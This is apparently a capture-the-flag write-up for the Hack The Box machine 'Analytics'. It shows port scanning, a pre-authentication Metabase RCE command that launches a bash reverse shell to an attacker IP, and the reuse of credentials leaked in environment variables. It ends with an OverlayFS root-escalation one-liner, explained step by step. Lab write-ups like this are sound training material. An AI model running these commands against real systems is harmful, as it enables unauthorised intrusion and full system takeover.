HTB Analytics WriteUp
Analytics Skills
Analytics is an easy Linux machine where we will use the following skills:
IP Address Enumeration
Using the usual Nmap scan I’ve discovered port 22 & port 80:
1
2
3
4
5
6
7
8
> nmap -p- --open -sS --min-rate 10000 -vvv -n -Pn 10.10.11.233
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-21 14:40 CEST
Initiating SYN Stealth Scan at 14:40
Scanning 10.10.11.233 [65535 ports]
Discovered open port 22/tcp on 10.10.11.233
Discovered open port 80/tcp on 10.10.11.233
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
> nmap -sCV -p22,80 10.10.11.233
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-21 14:41 CEST
Nmap scan report for 10.10.11.233
Host is up (0.071s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
|_ 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://analytical.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Taking a look at the port 80, we are being redirected to http://analytical.htb, so i added the URL to my /etc/hosts:
1
echo "10.10.11.233 analytical.htb" | tee -a /etc/hosts
Web Enumeration
At first i run whatweb, to seek for some versions and technologies used in the website:
1
2
3
> whatweb http://analytical.htb
http://analytical.htb [200 OK] Bootstrap, Country[RESERVED][ZZ], Email[demo@analytical.com,due@analytical.com], Frame, HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.233], JQuery[3.0.0], Script, Title[Analytical], X-UA-Compatible[IE=edge], nginx[1.18.0]
Nothing fancy beside an Email Address.
So i will take a look inside the website, once inside http://analytical.htb, we are in front of the following website:
After trying all the features in the website the Login page redirect us to http://data.analytical.htb, a subdomain, so i added the URL to my /etc/host:
1
echo "10.10.11.233 data.analytical.htb" | tee -a /etc/hosts
Shell as Metabase
Once again i run whatweb, to seek for some versions and technologies used in the subdomain:
1
2
3
> whatweb http://data.analytical.htb
http://data.analytical.htb [200 OK] Cookies[metabase.DEVICE], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], HttpOnly[metabase.DEVICE], IP[10.10.11.233], Script[application/json], Strict-Transport-Security[max-age=31536000], Title[Metabase], UncommonHeaders[x-permitted-cross-domain-policies,x-content-type-options,content-security-policy], X-Frame-Options[DENY], X-UA-Compatible[IE=edge], X-XSS-Protection[1; mode=block], nginx[1.18.0]
Taking a look at the response, we can repeatedly see the word Metabase but before searching for vulns i will check the website.
Once inside http://analytical.htb, we are in front of the following website:
We find a Login page and once again the name Metabase, i never heard about it, so i searched it.
Metabase is a open-source product with a lot of tools to simplify business intelligence, from embeddable charts and interactive dashboards, to GUI and SQL editors, to auditing, data sandboxing and more.
Checking for any public vuln associated with Metabase i found a critical Pre-Authenticated RCE working in 0.46.6 version, so i have to find a way to detect the version, after a bit of research i found there is a exposed API endpoint that reveals the version and also the setup-token, the main cause of why we can get RCE.
In the following endpoint: http://data.analytical.htb/api/session/properties and filtering by the word version, we see the next string:
1
"version":{"date":"2023-06-29","tag":"v0.46.6"
So it should be vulnerable, the next exploit allow us to inject a command of our choice:
It asks for the next arguments:
- -u: Target URL
- -t: Setup-Token
- -c: Command
We can find the setup-token inside the mentioned API endpoint by filtering for the word setup-token, we will see the next string:
1
"setup-token":"249fa03d-fd94-4d5b-b94f-b4ebf3df681f"
So now we can run the exploit, the final command looks like this:
1
python3 exploit.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c 'bash -i >& /dev/tcp/10.10.16.4/443 0>&1'
Before running it, set a listener in the specified port, in my case port 443.
1
nc -nlvp 443
After executing, the script show us the response of the server.
1
2
3
4
5
6
7
8
python3 exploit.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c 'bash -i >& /dev/tcp/10.10.16.4/443 0>&1'
Payload sent!
NOTE: Make sure to open a listener on the specifed port and address if you entered a reverse shell command.
RESPONSE:
{"message":"Error creating or initializing trigger \"PWNSHELL\" object, class \"..source..\", cause: \"org.h2.message.DbException: Syntax error in SQL statement \"\"//javascript\\\\000ajava.lang.Runtime.getRuntime().exec('bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi40LzQ0MyAwPiYx}|{base64,-d}|{bash,-i}')\\\\000a\"\" [42000-212]\"; see root cause for details; SQL statement:\nSET TRACE_LEVEL_SYSTEM_OUT 1 [90043-212]"}
And then we will receive the reverse shell.
1
2
3
4
5
6
nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.233] 42044
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
23af060675f1:/$
Shell as Metalytics
We usually will try to get a fully interactive TTY but we are inside a container, it doesn’t have script installed and neither python.
Once inside the machine we can guess that we are in a container by the name of the machine: 23af060675f1
After running the command hostname -a we can see that we are in the 172.17.0.2 so we have to figure a way to pivot to the host.
Information Leakage From ENV Variable
After trying some ways like checking sudoers, SUID, CRON Jobs and Capabilities i found nothing, after a while i checked the system environment variables and there are credentials for a user named Metalytics
1
2
3
4
23af060675f1:/$ printenv
META_USER=metalytics
META_PASS=An4lytics_ds20223#
So due to the SSH service is active i will try those credentials with SSH.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
ssh metalytics@10.10.11.233
metalytics@10.10.11.233's password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 6.2.0-25-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Jun 21 06:51:07 PM UTC 2024
System load: 0.294921875
Usage of /: 93.5% of 7.78GB
Memory usage: 24%
Swap usage: 0%
Processes: 150
Users logged in: 0
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.233
IPv6 address for eth0: dead:beef::250:56ff:feb9:1634
=> / is using 93.5% of 7.78GB
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Oct 3 09:14:35 2023 from 10.10.14.41
metalytics@analytics:~$
We can now see the user flag inside our home directory: /home/metalytics/user.txt.
Shell as Root
Once inside, at first i checked the Kernel version:
1
2
3
metalytics@analytics:~$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
Showing a 6.2.0 version seems quite updated, but after a quick search i found that should be vulnerable to CVE-2023-3262: GameOver(lay).
This exploit abuse OverlayFS, that is a common mount filesystem for Linux, i will link below a really good post explaining this vulnerability:
The exploit is quite short, it’s just a one-liner that allow us to execute a desired command as the user root, the exploit looks like this:
1
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'
Payload Explanation
unshare -rm
unshareis a command that allows you to run a program in a new namespace. A namespace is a feature of the Linux kernel that partitions kernel resources so that one set of processes sees one set of resources while another set of processes sees another, isolated set of resources.- The
-roption creates a new user namespace and maps the user to root in the new namespace. - The
-moption creates a new mount namespace, meaning that any mounts made won’t be seen by processes outside of this namespace.
sh -c “mkdir l u w m && cp /u*/b*/p*3 l/;
- This invokes a new shell
shto execute the command string provided after-c. mkdir l u w mcreates four directories namedl,u,w, andm.cp /u*/b*/p*3 l/this command is copying a Python3 binary (based on the pattern/u*/b*/p*3) to theldirectory.
setcap cap_setuid+eip l/python3;
setcapis used to set capabilities on binaries.cap_setuidallows the binary to change its UID (User Identifier).+eipensures that the capability is effective, inheritable, and permitted.- This command is granting the python3 binary in the
ldirectory the ability to change its user ID, effectively allowing it to become any user, including root.
mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m
- This mounts an overlay filesystem. Overlay filesystems let you overlay one directory (called the upper directory) on top of another (called the lower directory).
- Here, it’s overlaying the directory
uoverl, usingwas a work directory, and mounting the resulting filesystem atm.
touch m/*
- This command is creating a new, empty file for every file that exists in the
mdirectory.
u/python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'
- After the
shcommand sequence completes, this runs a Python3 command from theudirectory. os.setuid(0)sets the user ID of the current process to 0, which is the UID for root. Given that the Python3 binary has been granted thecap_setuidcapability, it can effectively change its UID to root.os.system("/bin/bash")starts a new bash shell. Since the process’s user ID was just set to root, this bash shell runs with root privileges.
Once we execute the payload it should return us a shell as root
1
2
metalytics@analytics:~$ unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("/bin/bash")'
root@analytics:~#
Then just cat to /root/root.txt and you can see the root flag:
Thanks for reading, i’ll appreciate that you take a look to my other posts :)





